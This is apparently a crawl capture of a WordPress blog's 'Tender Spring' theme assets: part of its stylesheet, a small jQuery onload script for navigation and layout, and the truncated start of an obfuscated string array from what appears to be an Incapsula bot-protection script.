#content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.next-image {
	float: right;
	text-align: right;
}

/* =Widgets
----------------------------------------------- */

.widget {
}

/* search */
#secondary #searchsubmit {
	display: none;
}
#secondary form#searchform {
	background: url(images/searchBk.png) left top no-repeat;
	padding: 20px 0 0 30px;
	min-height: 60px;
	margin-left: -20px;
}

/* =Thumbnails
----------------------------------------------- */
.tenderSpring-post-thumbnail {
	width: 100px;
	height: 100px;
	border-radius: 50px;
	float: left;
	margin: 20px 20px 0 0;
	position: absolute;
	top: 30px;
	left: 35px;
	box-shadow: 0 0 5px rgba(0,0,0,.3);
}
.tenderSpring-post-thumbnail-inner {
	background: url("images/postThumbnail.png") no-repeat left bottom;
	width: 100px;
	height: 100px;

}
img.wp-post-image {
	display: none;
}
img.attachment-thumbnail {
}
img.attachment-medium {
}
img.attachment-large {
}
img.attachment-full {
}

/* =Theme Styles
----------------------------------------------- */

/* Main */

body {
	color: #125716;
	font-size: 1.8em;
}


#page {
	background: url(images/upperLeft.png) no-repeat left top
				,url(images/upperRight.png) no-repeat right top
				,url(images/leftBk.png) repeat-y left top
				,url(images/rightBk.png) repeat-y right top
				,url(images/middle.png) repeat-x left top
				;
    margin: 0 auto;
}

#container {
    margin: 0;
	padding: 0 110px;
}

#main {
	font-size: .9em;
	position: relative;
}

/* Header */

#masthead {
}
#masthead div {
	padding: 80px 50px 1em 50px;
}
#masthead .site-title,
#masthead .site-title a {
    font-family: "Janda Elegant Handwriting", Garamond, Georgia, serif;
    margin: 0;
	padding-top: 1em;
	line-height: 1em;
	font-weight: bold;
	text-decoration: none;
	color: #379A42;
	text-shadow: 2px 1px #EEEA1B;
}
#masthead .site-description {
	color: #FFB048;
    font-family: "Port Lligat Sans",Helvetica,sans-serif;
    font-size: 1.3em;
	padding-left: 1em;
}

/* Posts */

#primary {
	border: 0;
	margin: 0 22% 0 0;
}
article {
	padding: 1em;
}
.edit-link {
	font-size: 80%;
	text-transform: uppercase;
	display: block;
	background-color: #318a3b;
	border-radius: 5px;
	padding: 0 .5em;
	float: left;
	margin-right: 1em;
}
.edit-link.featured {
	margin-left: 80px
}
a.post-edit-link,
a.post-edit-link:hover {
	display: block;
	padding: 3px 5px;
	color: #fff;
	border-radius: 4px;
	border-bottom: 0px none;
	text-decoration: none;
}
.entry-content:before,
.entry-content:after {
	content: "";
	display:table;
}
.entry-content:after {
	clear: both;
}
.entry-content {
    zoom: 1; /* For IE 6/7 */
}
.entry-title,
.entry-title a {
	border-bottom: 0px none;
	position: relative;
	margin: 0;
	padding: 0;
	line-height: normal;
	color: #318a3b;
	text-decoration: none;
	text-shadow: 2px 1px #EEEA1B;
	word-wrap: break-word;
	width: 100%;
	text-align: right;
}
h1.page-title {
    font-weight: bold;
    line-height: 1em;
    padding: 20px 0.5em 0 50px;
	font-family: "Port Lligat Sans",Helvetica,sans-serif;
}
header.entry-header {
	width: 100%;
	clear: both;
	display: inline-block;
}
.page-template-page-nosidebar-php #primary {
	float: none;
	margin: 0 auto;
}

/* 404 */

.error404 .widget {
	width: 30%;
	margin-right: 1.5%;
	margin-left: 1.5%;
	float: left;
}
.error404 #primary,
.attachment #primary,
.page-template-page-nosidebar-php #primary {
	float: none;
	margin: 0 0 0 88px;
}
.error404 #content article {
	margin-bottom: 0;
}
.error404 h2.widget-title {
	font-size: 140%;
}

/* Sidebars/Widgets */

#secondary {
	width: 20%;
	position: absolute;
	right: 0;
	top: 0;
}

#secondary aside {
	word-wrap: break-word;
	font-family: "Port Lligat Sans",Helvetica,sans-serif;
	padding-top: 1em;
}
#secondary h2 {
	font-family: "Port Lligat Sans",Helvetica,sans-serif;
}
#secondary div,
#secondary form {
	padding: 1em;
}
#secondary h2 {
	clear: none;
	color: #379A42;
    font-size: 1.3em;
    margin: 0;
    padding: 10px 0 3px 10px;
	font-weight: bold;
	line-height: 1em;
}
#secondary img {
	max-width: 100%;
	height: auto;
}
#secondary aside ul {
	list-style: none;
	padding: .5em 0;
	margin: 0 1em;
}
#secondary aside ul li {
	list-style-type:square;
    padding-left: .3em;
	margin: 0 1em;
}

h2.widget-title,
h2.widget-title a {
	border-bottom: 0px none;
}
a.rsswidget img {
	float: right;
	position: relative;
	top: 10px;
}

/* Footer */

footer#colophon {
    clear: both;
    color: #379A42;
	font-size: 85%;
	padding: 80px 110px 0 110px;
	background: url(images/bottomRight.png) no-repeat right top
				,url(images/bottomLeft.png) no-repeat left top
				,url(images/bottomMiddle.png) repeat-x left top
				;
	padding-bottom: 20px;
}

footer a {
	color: #318a3b;
}

.site-info {
	float: left;
}

#top {
	text-align: right;
	display: block;
}

/* Comments */

#comments {
	padding-bottom: 2em;
	margin: 0 2em 0 0;
}

#commentform .required {
	display: inline-block;
	color: #c4513f;
	font-weight: bold;
}

#commentform p.comment-form-author label,
#commentform p.comment-form-email label,
#commentform p.comment-form-url label {
	width: 5em;
	display: block;
	float: left;
}

#respond {
	padding: 60px 20px 20px 60px;
	background: url(images/commentCorner.png) left top no-repeat;
}
h2.comments-title {
	padding: 2em 20px 0 20px;
}
#comments h2.comments-title,
#reply-title {
	font-family: "Port Lligat Sans",Helvetica,sans-serif;
	color: #FFB048;
}
h3#comments {
	padding: 0 20px;
}
li.comment {
	min-height: 100px;
}
li.comment article {
	border-bottom: 0px none;
}
li.comment,
li.pingback,
li.trackback {
	border-bottom: 2px dashed #ccc;
	padding: 20px;
	clear: both;
}
li.comment blockquote {
	clear: left;
}
li.pingback,
li.trackback {
	background-repeat: no-repeat;
	background-color: #EEE;
}
li.pingback p,
li.trackback p {
	clear: both;
	border: 0px none;
	padding: 0;
	min-height: 25px;
	word-wrap: break-word;
	width: 480px;
	margin: 0;
}
ol.commentlist,
ul.commentlist {
	list-style: none;
	margin: 0 0 1em 0;
	padding: 0;
}
ol.commentlist blockquote,
ul.commentlist blockquote {
}
ol.commentlist ul.children,
ul.commentlist ul.children {
	list-style: none;
	margin: 0;
}
ol.commentlist ul.children li,
ul.commentlist ul.children li {
	list-style: none;
	border-bottom: 0px none;
}
ul.children {
	padding: 0;
}
ul.children .comment-author {
	float: none;
	width: auto;
	border-right: 0 none;
	margin: 0;
	min-height: 0;
	clear: left;
	background: none;
	padding: 0;
	text-align: left;
}
ul.children .comment-author cite.fn {
	font-weight: bold;
	width: auto;
	float: none;
}
ul.children .comment-content p,
ul.children .comment-content .comment-meta,
ul.children .reply {
	padding-left: 0;
}
ul.commentlist > li.comment > ul.children,
ol.commentlist > li.comment > ul.children {
	padding-left: 180px;
}
.thread-even {
	background-color: rgba(250,250,250,.9);
}
.avatar {
	margin-right: 10px;
	border-radius: 10px;
}
.bypostauthor {
	background-color: rgba(250,250,250);
}
.comment-content p,
.comment-content .comment-meta,
.reply {
	
}
.comment-author {
	width: 160px;
	float: left;
	background: url(images/commentSeparator.png) no-repeat right top;
	margin-right: 10px;
	min-height: 80px;
	padding: 30px 40px 0 0;
	text-align: right;
}
.comment-author cite.fn {
	font-weight: bold;
	word-wrap: break-word;
	width: 100px;
	display: block;
	float: left;
	font-style: normal;
	font-family: "Port Lligat Sans",Helvetica,sans-serif;
}
.comment-author cite.fn a {
	text-decoration: none;
}
.comment-form-comment label {
	display: block;
	width: 85px;
	float: left;
	font-weight: bold;
}
.commentmetadata {
	text-transform: uppercase;
	color: #666;
	font-size: 11px;
	margin-bottom: 5px;
	font-family: Arial, Helvetica, sans-serif;
}
.commentmetadata a {
	text-decoration: none;
}
.comment-navigation {
	border-bottom: 1px dashed #e5e2cd;
}
.nocomments {
	padding: 20px;
	margin-bottom: 0;
}
.says {
	display: none;
}

#commentform {
	background: url(images/tree.png) no-repeat right bottom;
	padding-right: 120px;
	min-height: 300px;
}
.comment-form-comment textarea {
	background-color: transparent;
}

/* Calendar */

table#wp-calendar caption {
	text-align: center;
	font-weight: bold;
}
table#wp-calendar td#next {
	text-align: right;
}

#wpstats {
	display: none;
}

/* =Jetpack
------------------------------------------------*/

/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #nav-below,
.infinite-scroll.neverending #colophon,
.infinite-scroll.neverending .footer-bottom {
	display: none;
}
/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #colophon,
.infinity-end.neverending .footer-bottom {
	display: block;
}
#infinite-footer .container {
	background: rgba(255,255,255,.75);
	border: none;
}
#infinite-footer .blog-credits,
#infinite-footer .blog-credits a,
#infinite-footer .blog-credits a:hover,
#infinite-footer .blog-info a,
#infinite-footer .blog-info a:hover {
	color: #318A3B;
}
#infinite-handle {
}
#infinite-handle span {
	background-color: #F9FED0;
	border-radius: 5px;
	display: block;
	font-size: 1em;
	color: #318A3B;
	margin: 0 10px;
}
.infinite-loader {
	margin: 10px auto;
	width: 34px
}
.sharedaddy:before,
.sharedaddy:after {
	content: "";
	display: table;
}
.sharedaddy:after {
	clear: both;
}







#more,
.tinynav {
	display: none;
}

/* =Media Queries
----------------------------------------*/

/* --- Smartphones and small Tablet PCs --- */
@media screen and (max-width:960px) {
	.featured-post {
		display: none;
	}
	#more {
		display: block;
		height: 50px;
	}

	h1 {
		font-size: 150%;
	}
	h2 {
		font-size: 130%;
	}
	h3 {
		font-size: 110%;
	}
	h4 {
		font-size: 90%;
	}
	h5 {
		font-size: 70%;
	}
	h6 {
		font-size: 50%;
	}

	#masthead,
	#main,
	#page,
	#primary,
	#secondary {
		float: none;
		width: auto;
		position: static;
		margin: 0;
		padding: 0;
	}
	body,
	#container,
	#page {
		background: none;
		margin: 0;
		padding: 0;
		min-height: 0;
	}
	
	#masthead hgroup {
		padding: 1em 1em 0 1.5em;
	}
	#masthead .site-title, #masthead .site-title a {
		padding: 0;
	}

	.tinynav { 
		display: block; 
		font-size: 0.8em;
	}
	#nav-menu-wrapper {
		margin-left: 3em;
	}
	#nav-menu-wrapper ul {
		display: none;
	}
	.main-navigation {
		min-height: auto;
	}

	#content article.post, #content article.page, #content article.attachment,
	.entry-wrapper {
		margin: 0;
	}
	#content article.post, #content article.page, #content article.attachment {
		background-position: -40px bottom;
		padding: 0 0 20px 10px;
	}
	.entry-wrapper {
		background: url(images/postRightCornerChopped.png) right top no-repeat;
		padding: 45px 10px 0 0;
	}

	#secondary aside {
		background-color: #f9fed0;
		margin: 1em 10px;
		padding: 0 1em 1em 2em;
		border-radius: 5px;
	}

	footer#colophon {
		padding: 1em 0;
		font-size: 75%;
	}
	
	#top,
	.site-info {
		float: none;
		text-align: left;
		padding: 0 3em;
	}

	.error404 #primary,
	.attachment #primary,
	.page-template-page-nosidebar-php #primary {
		margin: 0;
	}

	#commentform  {
		padding-right: 0;
	}
	#commentform input[type="text"],
	#commentform textarea {
		width: 95%;
	}

	#search-bar h2.widget-title {
		font-family: Arial, sans-serif;
		font-size: .8em;
		margin: 0 0 -1em 1em;
	}
	#search-bar #searchsubmit {
		display: none;
	}
	#search-bar form#searchform {
		background: url(images/searchBk.png) left top no-repeat;
		padding: 20px 0 0 30px;
		min-height: 60px;
		margin-left: -20px;
		font-size: .8em;
	}
	#search-bar form#searchform input {
		width: 60%;
	}

	.infinite-scroll #secondary {
		display: none;
	}

	.infinite-scroll.infinity-end #secondary {
		display: block;
	}

}

@media screen and (max-width:480px) {
}

--- FILE ---
content_type: application/javascript
request_url: https://blog2.huayuworld.org/joycejoy99/wp-content/themes/tender-spring/js/onload.js?ver=20130304
body_size: 608
content:
/**
 * Functions on load
 */
var navigation = null;
jQuery(window).load(function() {
	
	// the back to top link
	jQuery("a[href='#top']").click(function() {
	  jQuery("html, body").animate({ scrollTop: 0 }, "slow");
	  return false;
	});
	
	loadBasedOnMoreDisplay();
}); // end of DOM ready

jQuery(window).resize(function() {
	loadBasedOnMoreDisplay();
}); // end of window resize

function loadBasedOnMoreDisplay() {
	// is it mobile?
	var mobile = false;

	if(jQuery('#more').css('display') == 'block') {
		mobile = true;
	}

	if(mobile) {
		if(navigation == null) {
			navigation = jQuery("#nav-menu-wrapper ul").tinyNav({active: 'current_page_item'});
			search_bar();
		}
	} else {
		primary_height();
		undo_search_bar();
	}
}

function primary_height() {
	var leftContainer = document.getElementById('secondary');
	var rightContainer = document.getElementById('primary');

	if(leftContainer && rightContainer) {
		var leftContainerHeight = leftContainer.offsetHeight;
		var rightContainerHeight = rightContainer.offsetHeight;

		if(leftContainerHeight > rightContainerHeight) {
			if(jQuery.browser.msie && jQuery.browser.version == '6.0') {
				jQuery("#primary").height(leftContainerHeight);
			} else {
				jQuery("#primary").attr("style", "min-height: "+leftContainerHeight+"px");
			}
		}
	}
}

function search_bar() {
	var searchBar = jQuery('.widget_search');

	if(jQuery(searchBar)) {
		// hide it
		jQuery('.widget_search').css({'display':'none'});

		var searchBarContainer = jQuery('<div id="search-bar"></div>').appendTo('#more');

		jQuery(searchBarContainer).html(jQuery(searchBar).html());
	}
}

function undo_search_bar() {
	var searchBar = jQuery('.widget_search');

	if(jQuery(searchBar)) {
		// hide it
		jQuery('.widget_search').css({'display':'block'});
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://blog2.huayuworld.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=195841499
body_size: 19355
content:
var _0x4a7f=['\x77\x70\x6f\x50\x57\x67\x3d\x3d','\x77\x70\x50\x44\x6d\x63\x4f\x6a\x77\x34\x74\x6e\x77\x72\x45\x3d','\x63\x6a\x54\x44\x6c\x63\x4f\x48','\x77\x36\x42\x71\x77\x36\x64\x4a','\x77\x37\x6e\x43\x6a\x6a\x5a\x6f\x53\x53\x33\x43\x75\x4d\x4f\x44\x4f\x52\x66\x44\x73\x44\x6b\x59','\x77\x35\x33\x43\x6a\x42\x55\x3d','\x77\x72\x4d\x61\x53\x51\x3d\x3d','\x41\x63\x4b\x67\x54\x77\x3d\x3d','\x77\x36\x7a\x43\x6a\x55\x45\x4d\x77\x70\x76\x43\x71\x44\x6c\x56\x4b\x79\x70\x6a\x77\x34\x6c\x30\x77\x71\x37\x43\x6d\x73\x4b\x71\x77\x34\x4e\x41\x63\x38\x4b\x45\x42\x44\x31\x5a\x77\x6f\x33\x43\x73\x73\x4b\x72\x77\x35\x44\x43\x6a\x78\x30\x50\x62\x63\x4b\x57\x57\x31\x49\x3d','\x77\x35\x66\x43\x6e\x53\x64\x68','\x77\x71\x45\x48\x77\x36\x30\x63\x77\x35\x2f\x43\x6c\x67\x3d\x3d','\x77\x34\x30\x52\x4e\x77\x3d\x3d','\x77\x6f\x2f\x43\x6c\x4d\x4b\x48\x58\x63\x4f\x7a\x45\x67\x3d\x3d','\x52\x73\x4f\x32\x77\x35\x6f\x3d','\x45\x73\x4b\x36\x59\x41\x3d\x3d','\x77\x35\x76\x43\x6e\x38\x4b\x4f','\x77\x36\x51\x4a\x44\x77\x3d\x3d','\x45\x6c\x77\x43','\x77\x72\x4c\x44\x6f\x51\x30\x4f\x77\x71\x2f\x44\x68\x51\x3d\x3d','\x77\x36\x34\x75\x77\x34\x38\x3d','\x59\x44\x58\x44\x69\x63\x4f\x4f','\x77\x6f\x6e\x44\x6e\x63\x4f\x68\x77\x35\x6c\x32','\x53\x79\x33\x44\x76\x41\x3d\x3d','\x77\x34\x37\x44\x6a\x41\x4e\x4d\x5a\x73\x4b\x48\x49\x77\x6a\x44\x70\x4d\x4b\x54\x77\x70\x70\x4a\x77\x35\x59\x3d','\x77\x37\x7a\x43\x67\x4d\x4b\x7a','\x57\x63\x4f\x72\x77\x35\x34\x3d','\x77\x36\x42\x39\x77\x34\x41\x3d','\x55\x44\x2f\x43\x72\x63\x4f\x78\x77\x36\x38\x6d\x56\x73\x4b\x75\x77\x34\x56\x46\x77\x36\x55\x49\x56\x4d\x4b\x66\x45\x46\x58\x44\x69\x6d\x6e\x44\x76\x78\x6f\x45\x43\x73\x4b\x47\x45\x38\x4b\x68\x77\x72\x58\x43\x72\x30\x72\x44\x6c\x4d\x4b\x69\x56\x56\x39\x58\x62\x67\x3d\x3d','\x77\x71\x49\x63\x52\x63\x4f\x4d','\x77\x35\x6e\x43\x68\x41\x46\x35\x58\x4d\x4f\x42\x77\x70\x55\x3d','\x48\x46\x41\x74','\x77\x6f\x6a\x44\x6c\x63\x4f\x6a\x77\x34\x68\x38\x77\x71\x34\x3d','\x77\x37\x42\x35\x77\x70\x37\x44\x6a\x69\x2f\x44\x74\x63\x4f\x55\x77\x70\x59\x3d','\x53\x77\x7a\x44\x75\x51\x3d\x3d','\x77\x35\x66\x43\x6a\x68\x78\x35\x55\x73\x4f\x4b\x77\x70\x55\x3d','\x77\x37\x64\x77\x77\x36\x78\x4e\x77\x6f\x5a\x54\x63\x63\x4f\x33\x55\x41\x3d\x3d','\x77\x71\x50\x44\x68\x63\x4b\x6f\x49\x30\x41\x53\x77\x35\x77\x3d','\x77\x35\x78\x65\x57\x51\x3d\x3d','\x77\x70\x4c\x43\x67\x4d\x4b\x54\x52\x38\x4f\x67\x41\x56\x44\x43\x69\x63\x4f\x37','\x77\x71\x62\x43\x76\x47\x73\x4e\x77\x70\x7a\x43\x72\x42\x78\x30\x46\x77\x56\x74\x77\x37\x74\x57\x77\x71\x54\x43\x68\x38\x4b\x67\x77\x35\x68\x47','\x62\x73\x4f\x34\x77\x34\x6c\x2b','\x4d\x57\x67\x63\x57\x73\x4b\x47\x77\x71\x55\x33','\x77\x6f\x6a\x44\x69\x73\x4b\x6c\x77\x70\x31\x52\x53\x38\x4f\x76\x77\x72\x7a\x44\x6c\x78\x30\x56\x59\x47\x6a\x44\x70\x4d\x4f\x4d','\x49\x73\x4b\x63\x52\x77\x4c\x43\x6c\x51\x3d\x3d','\x44\x63\x4b\x41\x45\x63\x4f\x65\x77\x70\x41\x78','\x77\x35\x6e\x43\x69\x38\x4b\x47\x66\x52\x50\x43\x6b\x63\x4b\x6d\x55\x63\x4b\x36\x4b\x51\x6c\x7a\x77\x72\x54\x43\x70\x43\x2f\x43\x6b\x32\x54\x43\x74\x44\x6f\x62\x77\x70\x78\x53\x59\x6d\x62\x44\x69\x79\x4c\x43\x6f\x73\x4b\x36\x77\x71\x4a\x62\x77\x36\x30\x52\x77\x6f\x48\x44\x6d\x6d\x78\x36\x77\x34\x41\x7a\x55\x41\x6c\x61\x63\x4d\x4f\x74\x77\x34\x4a\x37\x77\x34\x44\x43\x70\x38\x4f\x44\x64\x53\x37\x43\x6d\x38\x4b\x67\x61\x77\x31\x4b\x43\x38\x4b\x6e\x77\x6f\x74\x67\x51\x63\x4b\x4e\x77\x6f\x59\x73\x77\x36\x6f\x3d','\x65\x4d\x4f\x65\x57\x77\x3d\x3d','\x52\x45\x4e\x38\x77\x71\x51\x69\x4c\x58\x4e\x7a\x77\x36\x6b\x79\x77\x72\x54\x44\x6d\x73\x4b\x30\x77\x71\x7a\x44\x6d\x51\x4c\x44\x69\x41\x3d\x3d','\x4a\x33\x4a\x75\x77\x37\x6a\x44\x6b\x77\x3d\x3d','\x77\x35\x66\x43\x69\x52\x4e\x34\x66\x4d\x4f\x53','\x77\x37\x63\x43\x47\x41\x3d\x3d','\x77\x35\x42\x54\x77\x36\x6b\x3d','\x50\x38\x4f\x78\x57\x77\x3d\x3d','\x4e\x57\x55\x4a\x66\x4d\x4b\x75\x77\x72\x77\x3d','\x77\x36\x38\x6c\x77\x37\x30\x3d','\x77\x72\x37\x43\x68\x73\x4b\x7a','\x77\x36\x46\x32\x77\x36\x6c\x61\x77\x71\x46\x4f','\x77\x35\x66\x43\x6a\x4d\x4b\x45','\x58\x6b\x37\x44\x74\x38\x4f\x50\x77\x6f\x48\x44\x6e\x4d\x4b\x77\x4b\x51\x44\x44\x67\x41\x3d\x3d','\x47\x73\x4f\x47\x4a\x41\x3d\x3d','\x77\x34\x37\x44\x6c\x67\x64\x66\x55\x63\x4b\x4e\x41\x67\x48\x44\x67\x4d\x4b\x4b','\x46\x73\x4b\x30\x77\x70\x4d\x3d','\x56\x42\x4c\x43\x6e\x63\x4f\x4e\x77\x35\x33\x43\x74\x77\x3d\x3d','\x59\x52\x7a\x44\x6a\x41\x3d\x3d','\x77\x71\x50\x44\x67\x73\x4b\x6e\x49\x6d\x34\x4b','\x77\x34\x58\x43\x74\x7a\x34\x3d','\x52\x4d\x4f\x51\x77\x34\x38\x3d','\x4d\x56\x70\x57','\x77\x36\x7a\x43\x6a\x52\x34\x3d','\x77\x36\x64\x47\x77\x35\x77\x3d','\x77\x37\x76\x43\x6f\x63\x4b\x6b\x53\x78\x66\x43\x6f\x77\x3d\x3d','\x4c\x7a\x44\x43\x72\x77\x3d\x3d','\x66\x7a\x6e\x43\x6d\x67\x3d\x3d','\x77\x35\x4e\x73\x77\x71\x38\x3d','\x77\x37\x73\x75\x46\x57\x6e\x44\x6a\x47\x6f\x3d','\x4b\x46\x4d\x6d','\x77\x34\x37\x44\x6c\x67\x64\x66\x55\x38\x4b\x57','\x4d\x57\x54\x43\x6c\x67\x3d\x3d','\x42\x68\x4c\x43\x6e\x52\x50\x43\x68\x6a\x51\x3d','\x77\x37\x74\x4b\x77\x34\x6f\x3d','\x77\x36\x77\x79\x4e\x38\x4b\x52\x46\x38\x4b\x2b\x77\x34\x73\x68\x77\x6f\x2f\x44\x72\x41\x3d\x3d','\x42\x51\x62\x44\x6a\x63\x4f\x44\x77\x71\x6a\x43\x76\x7a\x63\x2b\x64\x4d\x4f\x7a\x77\x72\x49\x3d','\x77\x37\x6c\x53\x77\x72\x76\x43\x69\x63\x4f\x4a','\x77\x35\x44\x44\x6b\x38\x4f\x34\x77\x6f\x59\x53\x58\x77\x3d\x3d','\x77\x37\x46\x72\x77\x36\x70\x62\x77\x70\x52\x49','\x4a\x73\x4b\x55\x77\x6f\x2f\x44\x68\x57\x6e\x44\x71\x6d\x77\x3d','\x77\x37\x77\x76\x4e\x4d\x4b\x51\x49\x4d\x4b\x6a','\x77\x35\x66\x44\x6c\x73\x4f\x73','\x50\x32\x4d\x4d\x61\x38\x4b\x58\x77\x6f\x63\x30','\x59\x73\x4f\x2f\x77\x37\x4c\x43\x73\x6d\x34\x52','\x77\x36\x35\x74\x53\x73\x4f\x74','\x77\x34\x50\x44\x69\x63\x4b\x6c\x49\x63\x4f\x6c\x50\x51\x3d\x3d','\x77\x34\x66\x43\x69\x4d\x4b\x7a\x77\x72\x63\x4b\x77\x37\x67\x3d','\x77\x37\x50\x44\x6f\x68\x55\x53\x65\x38\x4b\x4d\x42\x51\x58\x44\x73\x63\x4b\x68\x77\x6f\x78\x43\x77\x35\x46\x49','\x4b\x6c\x44\x44\x72\x43\x6e\x43\x69\x77\x3d\x3d','\x45\x38\x4f\x49\x5a\x6c\x49\x79\x77\x34\x67\x3d','\x46\x67\x72\x43\x6b\x41\x6a\x43\x73\x77\x3d\x3d','\x77\x35\x38\x7a\x4f\x51\x3d\x3d','\x77\x71\x74\x35\x77\x37\x62\x43\x76\x38\x4f\x6c\x77\x6f\x6e\x43\x73\x6d\x62\x43\x74\x38\x4f\x4a\x54\x6c\x38\x6f\x77\x6f\x51\x63\x50\x4d\x4f\x57\x77\x36\x55\x59\x43\x45\x6f\x30\x77\x6f\x6a\x44\x72\x47\x66\x43\x71\x38\x4f\x76\x66\x73\x4b\x57\x77\x35\x2f\x44\x6b\x51\x3d\x3d','\x77\x6f\x2f\x43\x6b\x63\x4b\x4a\x52\x38\x4f\x7a','\x77\x72\x41\x64\x57\x63\x4f\x46','\x47\x30\x33\x44\x72\x67\x3d\x3d','\x77\x72\x50\x44\x72\x73\x4b\x43','\x44\x57\x76\x43\x71\x41\x3d\x3d','\x77\x36\x58\x44\x75\x73\x4f\x37\x77\x71\x38\x41\x77\x36\x74\x61\x47\x77\x3d\x3d','\x58\x41\x7a\x43\x6d\x77\x3d\x3d','\x53\x57\x66\x44\x68\x38\x4b\x56\x41\x45\x6c\x77\x49\x47\x59\x72\x42\x53\x35\x2f\x4a\x38\x4f\x34\x4a\x4d\x4b\x36\x77\x34\x72\x43\x6b\x4d\x4b\x56\x77\x6f\x68\x33\x77\x70\x58\x43\x6f\x38\x4f\x63\x77\x71\x39\x67\x55\x38\x4b\x78\x4e\x73\x4b\x79\x77\x34\x6a\x44\x76\x4d\x4f\x77\x54\x79\x64\x73\x77\x35\x50\x43\x6e\x63\x4b\x6d','\x66\x73\x4f\x50\x77\x36\x67\x3d','\x4a\x45\x45\x50','\x77\x34\x41\x47\x77\x34\x4d\x3d','\x58\x4d\x4f\x5a\x77\x34\x55\x3d','\x57\x6e\x37\x44\x6f\x67\x3d\x3d','\x77\x36\x31\x36\x77\x71\x4d\x3d','\x77\x36\x33\x44\x70\x38\x4f\x6f','\x77\x35\x59\x6e\x47\x67\x3d\x3d','\x77\x34\x2f\x43\x67\x4d\x4f\x6c\x43\x48\x6b\x6c','\x62\x4d\x4f\x48\x51\x63\x4f\x76\x77\x35\x6a\x43\x73\x51\x3d\x3d','\x77\x72\x62\x43\x6d\x44\x70\x75\x57\x44\x76\x43\x69\x63\x4b\x53','\x77\x36\x77\x62\x46\x77\x3d\x3d','\x77\x36\x4e\x66\x77\x35\x6b\x3d','\x77\x37\x51\x6a\x47\x6e\x7a\x44\x75\x58\x59\x3d','\x49\x33\x4e\x70','\x43\x52\x2f\x43\x6b\x67\x62\x43\x73\x79\x67\x3d','\x77\x34\x64\x41\x56\x51\x3d\x3d','\x77\x36\x46\x32\x77\x36\x6c\x61\x77\x71\x4e\x56\x65\x38\x4f\x33\x64\x63\x4f\x45','\x77\x6f\x78\x6f\x48\x38\x4b\x46\x55\x43\x6a\x43\x76\x47\x50\x44\x73\x31\x59\x3d','\x46\x38\x4b\x4f\x58\x77\x3d\x3d','\x57\x78\x2f\x43\x6b\x73\x4f\x59\x77\x36\x6a\x43\x71\x77\x3d\x3d','\x5a\x43\x2f\x44\x71\x63\x4f\x53\x77\x34\x73\x44\x77\x70\x5a\x58','\x77\x36\x37\x44\x73\x38\x4f\x78','\x77\x35\x54\x43\x6e\x38\x4b\x6d\x77\x70\x4d\x4c','\x77\x36\x5a\x48\x77\x72\x6e\x43\x68\x38\x4f\x4a\x77\x71\x51\x3d','\x77\x36\x55\x31\x50\x38\x4b\x4e','\x47\x54\x48\x43\x71\x51\x3d\x3d','\x77\x72\x64\x6b\x50\x38\x4f\x31\x46\x4d\x4f\x65','\x77\x37\x62\x43\x68\x63\x4b\x31\x77\x6f\x41\x78\x77\x36\x64\x36\x42\x4d\x4b\x61\x4e\x41\x3d\x3d','\x77\x37\x44\x43\x67\x41\x5a\x76','\x64\x63\x4f\x59\x77\x71\x48\x44\x6e\x38\x4b\x35\x41\x78\x6f\x3d','\x77\x36\x46\x53\x77\x70\x4d\x3d','\x61\x63\x4f\x2f\x77\x36\x6a\x43\x67\x58\x4d\x55\x66\x77\x3d\x3d','\x77\x37\x4d\x34\x77\x34\x55\x3d','\x53\x78\x38\x76\x77\x71\x42\x68\x4f\x44\x52\x71\x77\x71\x4a\x7a','\x44\x30\x48\x43\x67\x73\x4f\x58\x45\x30\x2f\x44\x6e\x67\x76\x44\x6c\x47\x45\x4d','\x77\x37\x62\x43\x67\x73\x4b\x37\x77\x70\x6b\x62\x77\x36\x30\x3d','\x50\x31\x41\x2b','\x56\x38\x4f\x38\x65\x67\x3d\x3d','\x4e\x79\x37\x43\x76\x51\x3d\x3d','\x77\x34\x66\x44\x67\x63\x4b\x56\x54\x38\x4f\x7a\x43\x42\x6e\x44\x69\x51\x3d\x3d','\x62\x7a\x48\x44\x74\x41\x3d\x3d','\x4f\x4d\x4b\x75\x77\x70\x73\x3d','\x77\x36\x2f\x43\x75\x54\x6b\x3d','\x77\x34\x56\x6e\x77\x6f\x38\x3d','\x77\x35\x74\x43\x77\x71\x6b\x3d','\x77\x35\x78\x41\x77\x71\x34\x3d','\x5a\x63\x4f\x4d\x77\x35\x41\x3d','\x77\x36\x41\x71\x50\x67\x3d\x3d','\x77\x34\x37\x44\x6b\x51\x68\x65\x5a\x73\x4b\x51\x45\x77\x66\x44\x74\x63\x4b\x52\x77\x6f\x30\x3d','\x57\x55\x50\x44\x74\x4d\x4f\x49\x77\x71\x58\x44\x6c\x4d\x4b\x78\x50\x67\x3d\x3d','\x77\x37\x6b\x6c\x77\x36\x54\x44\x74\x63\x4f\x74\x77\x34\x72\x44\x74\x33\x6e\x44\x74\x4d\x4f\x61\x43\x51\x3d\x3d','\x77\x6f\x41\x58\x77\x36\x41\x3d','\x77\x71\x7a\x43\x75\x47\x38\x3d','\x77\x37\x6a\x44\x6c\x38\x4f\x69\x77\x6f\x51\x3d','\x54\x63\x4f\x38\x77\x34\x6c\x50\x4c\x73\x4f\x59\x77\x36\x30\x3d','\x61\x38\x4f\x57\x5a\x67\x3d\x3d','\x53\x4d\x4f\x62\x4f\x45\x56\x6f\x77\x35\x46\x30\x50\x73\x4b\x48\x42\x4d\x4f\x2b\x77\x71\x50\x44\x76\x73\x4f\x71\x53\x73\x4f\x73\x4a\x77\x3d\x3d','\x52\x41\x72\x43\x6b\x4d\x4f\x57\x77\x36\x67\x3d','\x77\x34\x4c\x44\x68\x73\x4f\x2f\x77\x35\x30\x45\x77\x35\x42\x55\x4d\x38\x4b\x64\x42\x56\x38\x70\x77\x70\x52\x4e\x48\x69\x46\x38\x66\x73\x4f\x4b\x54\x77\x31\x36\x63\x4d\x4f\x5a\x56\x4d\x4b\x78\x43\x42\x38\x49\x43\x30\x6e\x43\x67\x6e\x6a\x44\x6f\x73\x4f\x74\x77\x37\x59\x3d','\x77\x35\x72\x43\x72\x67\x73\x3d','\x77\x35\x62\x44\x67\x4d\x4f\x4b\x77\x72\x30\x41\x77\x36\x34\x3d','\x77\x34\x33\x43\x71\x73\x4f\x79','\x4b\x73\x4b\x43\x77\x6f\x4c\x44\x6b\x32\x58\x44\x6c\x67\x3d\x3